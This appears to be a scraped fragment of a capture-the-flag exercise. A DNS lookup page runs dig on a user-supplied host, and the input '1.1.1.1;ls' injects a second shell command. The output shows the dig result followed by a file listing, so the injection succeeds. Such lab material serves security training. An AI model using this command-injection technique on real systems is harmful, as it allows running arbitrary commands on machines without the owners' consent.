 dig-host-1-web.hack.fe-ctf.dk/html/dig_host_level1.php
Host: 1.1.1.1;ls
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 1.1.1.1
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 13228
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;1.1.1.1. IN A
;; AUTHORITY SECTION:
. 72919 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022110600 1800 900 604800 86400
;; Query time: 2 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sun Nov 06 14:05:11 UTC 2022
;; MSG SIZE rcvd: 111
dig_host_level1.php
styles